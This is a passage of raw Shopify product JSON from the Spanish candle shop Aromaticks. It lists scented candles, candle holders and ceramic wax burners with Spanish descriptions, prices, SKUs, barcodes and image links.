Title"],"price":3690,"weight":400,"compare_at_price":4100,"inventory_management":"shopify","barcode":"0806644545118","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_02_A_WEB.jpg?v=1760027384","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_01_A_WEB.jpg?v=1760027384","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_03_A_WEB.jpg?v=1760027203"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_02_A_WEB.jpg?v=1760027384","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-cherry-gloss-3-mechas-340-gr-voluspa","media":[{"alt":"Vela Cherry Gloss 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387133182282,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_02_A_WEB.jpg?v=1760027384"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_02_A_WEB.jpg?v=1760027384","width":2000},{"alt":"Vela Cherry Gloss 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387131904330,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_01_A_WEB.jpg?v=1760027384"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_01_A_WEB.jpg?v=1760027384","width":2000},{"alt":"Vela Cherry Gloss 3 mechas 340 Gr Voluspa de la marca Voluspa en Aromaticks","id":55387134099786,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_03_A_WEB.jpg?v=1760027203"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/CherryGloss_3WickTin_54511_2024_03_A_WEB.jpg?v=1760027203","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-marron-oro-viejo-mathilde-m.js
body_size: -166
content:
{"id":15282832408906,"title":"Portavelas  Marrón Oro viejo Mathilde M","handle":"portavelas-marron-oro-viejo-mathilde-m","description":"\u003cp\u003e\u003cspan\u003eElegante y con detalles exquisitos, este candelabro redondo en marrón esmerilado y Oro viejo aportará un toque de originalidad a su decoración. \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eMedidas:  10 x 8 cm \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eIncluye vela de té \u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-11-26T18:12:53+01:00","created_at":"2025-11-20T11:50:49+01:00","vendor":"Mathilde M","type":"Portavelas","tags":["Portavelas"],"price":895,"price_min":895,"price_max":895,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":53388483526986,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"MDVEPHPH0018","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas  Marrón Oro viejo Mathilde M","public_title":null,"options":["Default Title"],"price":895,"weight":300,"compare_at_price":995,"inventory_management":"shopify","barcode":"3666273002805","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasmarron-oro.jpg?v=1763635770","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/porta_velas_marron-_oro.jpg?v=1763635781"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasmarron-oro.jpg?v=1763635770","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-marron-oro-viejo-mathilde-m","media":[{"alt":"Portavelas Marrón Oro viejo Mathilde M de la marca Mathilde M en Aromaticks","id":56057034473802,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasmarron-oro.jpg?v=1763635770"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Portavelasmarron-oro.jpg?v=1763635770","width":500},{"alt":"Portavelas Marrón Oro viejo Mathilde M de la marca Mathilde M en Aromaticks","id":56057035915594,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/porta_velas_marron-_oro.jpg?v=1763635781"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/porta_velas_marron-_oro.jpg?v=1763635781","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/portavelas-candelabro-rojo-ambiances-devineau.js
body_size: 447
content:
{"id":15303302054218,"title":"Portavelas candelabro rojo Ambiances Devineau","handle":"portavelas-candelabro-rojo-ambiances-devineau","description":"\u003cp\u003eLa velas de candelabro son usadas en decoración, eventos y en diás especiales para crear ambientes bonitos. El complemento que necesitas para ponerlas son los portavelas diseñados para ello. Como este de cristal en color rojo.\u003c\/p\u003e","published_at":"2025-11-28T17:52:37+01:00","created_at":"2025-11-28T17:52:33+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":356,"price_min":356,"price_max":356,"available":true,"price_varies":false,"compare_at_price":395,"compare_at_price_min":395,"compare_at_price_max":395,"compare_at_price_varies":false,"variants":[{"id":53475299492170,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7681103","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Portavelas candelabro rojo Ambiances Devineau","public_title":null,"options":["Default Title"],"price":356,"weight":200,"compare_at_price":395,"inventory_management":"shopify","barcode":"3482356811030","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15_1.jpg?v=1764959475"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15_1.jpg?v=1764959475","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/portavelas-candelabro-rojo-ambiances-devineau","media":[{"alt":"Portavelas candelabro rojo Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56308234846538,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1081,"width":1081,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15_1.jpg?v=1764959475"},"aspect_ratio":1.0,"height":1081,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/WhatsAppImage2025-12-05at08.02.15_1.jpg?v=1764959475","width":1081}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mandarina-escarchada-180-gr-esteban-paris.js
body_size: 136
content:
{"id":15173614436682,"title":"Vela Mandarina Escarchada 180 Gr Esteban Paris","handle":"vela-mandarina-escarchada-180-gr-esteban-paris","description":"\u003cp\u003eY llegó la Navidad! Con el aroma nuevo de Esteban Paris las veladas con familia y amigos serán mas acogedoras. Combina notas afrutadas y chispeantes. El aroma afrutado d ela mandarina combinado con la canela son algunas de sus notas. Eciende tu vela y disfruta!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSalida:\u003c\/strong\u003e Canela, Naranja\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCorazón:\u003c\/strong\u003e Mandarina escarchada y Azahar\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFondo: \u003c\/strong\u003eCacao y Vainilla \u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTransmite como desees\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eEsta vela perfumada se fabrica en los talleres de Esteban Paris\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% vegetal\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003evela de 180 g\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eUna fragancia cítrica gourmet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan dir=\"auto\"\u003e    EDICIÓN LIMITADA\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2025-09-30T16:46:42+02:00","created_at":"2025-09-30T16:46:38+02:00","vendor":"Esteban Paris Parfums","type":"Vela Perfumada","tags":["Vela Esteban","Vela Mnadarina","vela navidad","Vela Perfumada"],"price":1610,"price_min":1610,"price_max":1610,"available":true,"price_varies":false,"compare_at_price":1895,"compare_at_price_min":1895,"compare_at_price_max":1895,"compare_at_price_varies":false,"variants":[{"id":52938803380554,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ELN-165","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Mandarina Escarchada 180 Gr Esteban Paris","public_title":null,"options":["Default Title"],"price":1610,"weight":0,"compare_at_price":1895,"inventory_management":"shopify","barcode":"3660963106194","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_Mandarina.jpg?v=1759243585","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noelMandarina2.png?v=1759243575"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_Mandarina.jpg?v=1759243585","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-mandarina-escarchada-180-gr-esteban-paris","media":[{"alt":"Vela Mandarina Escarchada 180 Gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55260941025610,"position":1,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_Mandarina.jpg?v=1759243585"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noel_Mandarina.jpg?v=1759243585","width":500},{"alt":"Vela Mandarina Escarchada 180 Gr Esteban Paris de la marca Esteban Paris Parfums en Aromaticks","id":55260937158986,"position":2,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noelMandarina2.png?v=1759243575"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/bougie-parfumee-edition-noelMandarina2.png?v=1759243575","width":500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vaso-portavelas-de-te-ambiances-devineau.js
body_size: -277
content:
{"id":15303305331018,"title":"Vaso portavelas de té Ambiances Devineau","handle":"vaso-portavelas-de-te-ambiances-devineau","description":"\u003cp\u003ePortavelas de cristal para velas de té pequeñas. Ideal para eventos y celebraciones. Usalo con velas de té perfumasmadas o neutras. \u003c\/p\u003e\n\u003cp\u003eMedidas: 6,5 cm  \u003c\/p\u003e","published_at":"2025-11-28T18:00:42+01:00","created_at":"2025-11-28T18:00:38+01:00","vendor":"Ambience Devineau","type":"Portavelas","tags":["Portavelas"],"price":270,"price_min":270,"price_max":270,"available":true,"price_varies":false,"compare_at_price":300,"compare_at_price_min":300,"compare_at_price_max":300,"compare_at_price_varies":false,"variants":[{"id":53475309420874,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vaso portavelas de té Ambiances Devineau","public_title":null,"options":["Default Title"],"price":270,"weight":200,"compare_at_price":300,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816042.jpg?v=1764349209"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816042.jpg?v=1764349209","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vaso-portavelas-de-te-ambiances-devineau","media":[{"alt":"Vaso portavelas de té Ambiances Devineau de la marca Ambience Devineau en Aromaticks","id":56202559324490,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816042.jpg?v=1764349209"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/3482356816042.jpg?v=1764349209","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/mini-vela-fleur-d-oranger-30-gr.js
body_size: -37
content:
{"id":10174043980106,"title":"Mini vela Fleur d, Oranger 30 gr Durance","handle":"mini-vela-fleur-d-oranger-30-gr","description":"\u003cp\u003e\u003cspan\u003eLa fragancia Flor de Azahar combina una fragancia fresca y soleada gracias a su acorde único de notas de aceite esencial de naranja amarga, flor de naranja y miel de naranja. Disfruta de tu mini vela Durance. Una vela de cera natural que perfumará espacios pequeños durante aproximadamente 12 horas de intensa difusión de fragancia.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eSalida: \u003cstrong\u003eBergamota, Petit Grain\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eCorazón: \u003cstrong\u003eJazmín, Flor de Azahar\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFondo: \u003cstrong\u003eMiel de Azahar y Almizcle\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2025-05-08T12:07:31+02:00","created_at":"2025-05-08T12:07:31+02:00","vendor":"Durance","type":"Vela Perfumada","tags":["Flor de Azahar","Vela Durance","Vela Perfumada"],"price":446,"price_min":446,"price_max":446,"available":true,"price_varies":false,"compare_at_price":495,"compare_at_price_min":495,"compare_at_price_max":495,"compare_at_price_varies":false,"variants":[{"id":50823450100042,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"2110758","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Mini vela Fleur d, Oranger 30 gr Durance","public_title":null,"options":["Default Title"],"price":446,"weight":0,"compare_at_price":495,"inventory_management":"shopify","barcode":"3287574590282","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger.webp?v=1746698956"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger.webp?v=1746698956","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/mini-vela-fleur-d-oranger-30-gr","media":[{"alt":"Mini vela Fleur d, Oranger 30 gr Durance de la marca Durance en Aromaticks","id":52895131402570,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger.webp?v=1746698956"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/mini-petite-bougie-parfumee-cire-naturelle-fleur-d-oranger.webp?v=1746698956","width":600}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/quemador-casita-ceramica.js
body_size: 572
content:
{"id":10138713489738,"title":"Quemador cerámica casa","handle":"quemador-casita-ceramica","description":"\u003cp\u003eBonito quemador en forma de casita, creará un ambiente acogedor y confortable. Ideal para regalar. Lo puedes usar con ceras perfumadas o aceites esenciales. \u003c\/p\u003e\n\u003cp\u003eMedidas: 12X5X8X7 \u003c\/p\u003e\n\u003ctable class=\"properties\" height=\"11\" style=\"width: 74.173%;\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"\"\u003e\n\u003ctd style=\"width: 100%;\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-08-27T13:17:53+02:00","created_at":"2025-04-09T19:58:38+02:00","vendor":"Aromaticks Essences","type":"Quemador","tags":["Quemador casa","Quemador casita","Quemador ceras","Quemador cerámica"],"price":1250,"price_min":1250,"price_max":1250,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":50654068801866,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OB-326","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Quemador cerámica casa","public_title":null,"options":["Default Title"],"price":1250,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"5056368344824","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Casitaquemador.jpg?v=1744221350","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/casita.jpg?v=1744221370"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Casitaquemador.jpg?v=1744221350","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quemador-casita-ceramica","media":[{"alt":"Quemador casita cerámica de la marca Aromaticks en Aromaticks","id":52505612091722,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Casitaquemador.jpg?v=1744221350"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/Casitaquemador.jpg?v=1744221350","width":800},{"alt":"Quemador casita cerámica de la marca Aromaticks en Aromaticks","id":52505616646474,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/casita.jpg?v=1744221370"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/casita.jpg?v=1744221370","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/quemador-ceramica-lunar.js
body_size: 444
content:
{"id":9574292324682,"title":"Quemador cerámica caldero lunar","handle":"quemador-ceramica-lunar","description":"\u003cp\u003eBonito quemador con detalles de lunas y estrellas. Ideal para regalo. \u003c\/p\u003e\n\u003cp\u003ePara uso con ceras o aceites esenciales. \u003c\/p\u003e\n\u003cp\u003eMedidas: 9 cm alto 8 cm diámetro \u003c\/p\u003e","published_at":"2024-11-12T13:41:22+01:00","created_at":"2024-11-12T13:41:22+01:00","vendor":"Aromaticks Essences","type":"Quemador","tags":["Quemador ceras","Quemador cerámica","Quemadores de ceras"],"price":895,"price_min":895,"price_max":895,"available":true,"price_varies":false,"compare_at_price":995,"compare_at_price_min":995,"compare_at_price_max":995,"compare_at_price_varies":false,"variants":[{"id":49550325940554,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OB-306","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Quemador cerámica caldero lunar","public_title":null,"options":["Default Title"],"price":895,"weight":500,"compare_at_price":995,"inventory_management":"shopify","barcode":"3056368344626","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorluna.jpg?v=1731415201","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_luna_2.jpg?v=1731415216"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorluna.jpg?v=1731415201","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/quemador-ceramica-lunar","media":[{"alt":"Quemador cerámica caldero de la marca Aromaticks Essences en Aromaticks","id":50916603822410,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorluna.jpg?v=1731415201"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemadorluna.jpg?v=1731415201","width":2000},{"alt":"Quemador cerámica caldero de la marca Aromaticks Essences en Aromaticks","id":50916605395274,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_luna_2.jpg?v=1731415216"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/quemador_luna_2.jpg?v=1731415216","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-tricolor-manzana-canela.js
body_size: 93
content:
{"id":15347729269066,"title":"Vela tricolor manzana canela","handle":"vela-tricolor-manzana-canela","description":"","published_at":"2025-12-17T11:05:36+01:00","created_at":"2025-12-17T11:05:36+01:00","vendor":"Aromaticks Essences","type":"Vela Perfumada","tags":["Vela Perfumada"],"price":585,"price_min":585,"price_max":585,"available":false,"price_varies":false,"compare_at_price":650,"compare_at_price_min":650,"compare_at_price_max":650,"compare_at_price_varies":false,"variants":[{"id":53613705757002,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Vela tricolor manzana canela","public_title":null,"options":["Default Title"],"price":585,"weight":0,"compare_at_price":650,"inventory_management":"shopify","barcode":"5906927027609","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":[],"featured_image":null,"options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-tricolor-manzana-canela","requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-goji-tarocco-510-gr-voluspa.js
body_size: 837
content:
{"id":15189139456330,"title":"Vela Goji Tarocco 510 gr Voluspa","handle":"vela-goji-tarocco-510-gr-voluspa","description":"\u003cp\u003eDéjate seducir por el aroma intenso de \u003cstrong\u003eMango maduro, Bayas de Goji\u003c\/strong\u003e y un fondo de \u003cstrong\u003emandarina, naranja sanguina y pomelo picante.\u003c\/strong\u003e Despierta tus sentidos y disfruta de esta vela durante 100 horas de quemado. El frasco de cristal labrado y con tapa metálica es perfecto para conservar tu vela en perfectas condiciones.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 100 horas\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco   \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLibre de sulfatos, ftalatos, pesticidas y parabenos. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003e\u003cspan\u003eLa marca Voluspa destaca por la elaboración de productos únicos, utilizando siempre productos 100% naturales, para garantizar la calidad de la fragancia. \u003c\/span\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2025-10-27T20:36:21+01:00","created_at":"2025-10-09T18:59:40+02:00","vendor":"Voluspa","type":"Vela perfumada","tags":["Vela Perfumada","Vela Voluspa"],"price":4590,"price_min":4590,"price_max":4590,"available":true,"price_varies":false,"compare_at_price":5100,"compare_at_price_min":5100,"compare_at_price_max":5100,"compare_at_price_varies":false,"variants":[{"id":53013307294026,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"7231","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Vela Goji Tarocco 510 gr Voluspa","public_title":null,"options":["Default Title"],"price":4590,"weight":700,"compare_at_price":5100,"inventory_management":"shopify","barcode":"0806644072317","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB.jpg?v=1760029170","\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_01_A_WEB.jpg?v=1760029160"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB.jpg?v=1760029170","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/vela-goji-tarocco-510-gr-voluspa","media":[{"alt":"Vela Goji Tarocco 510 gr Voluspa de la marca Voluspa en Aromaticks","id":55387594948938,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB.jpg?v=1760029170"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_02_A_WEB.jpg?v=1760029170","width":2000},{"alt":"Vela Goji Tarocco 510 gr Voluspa de la marca Voluspa en Aromaticks","id":55387591803210,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_01_A_WEB.jpg?v=1760029160"},"aspect_ratio":1.0,"height":2000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0249\/3693\/9571\/files\/GojiTaroccoOrange_LargeJar_7231_2008_01_A_WEB.jpg?v=1760029160","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://aromaticks.com/products/vela-mokara-orchid-3-mechas-340-gr-voluspa.js
body_size: 940
content:
{"id":15190108471626,"title":"Vela Mokara Orchid 3 mechas 340 gr Voluspa","handle":"vela-mokara-orchid-3-mechas-340-gr-voluspa","description":"\u003cp\u003e\u003cspan\u003e Flores exóticas de \u003cstrong\u003eorquídeas, nardos, fresias y lirios blancos\u003c\/strong\u003e se encuentran rodeadas de musgo refrescante, resguardadas por la sombra de los cítricos; Esta combinación crea un aroma tropical y sensual,  una brisa de aire fresco isleño. En frasco metálico y tapa metálica para conservar perfectamente tu vela. Disfruta de este maravilloso aroma floral hasta 40 horas. Contiene triple mecha.\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eTiempo de combustión: ~ 40 horas  \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eMecha de algodón \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eCera 100% de coco    \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eVegano \u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan dir=\"auto\"\u003eFabricado a mano en California 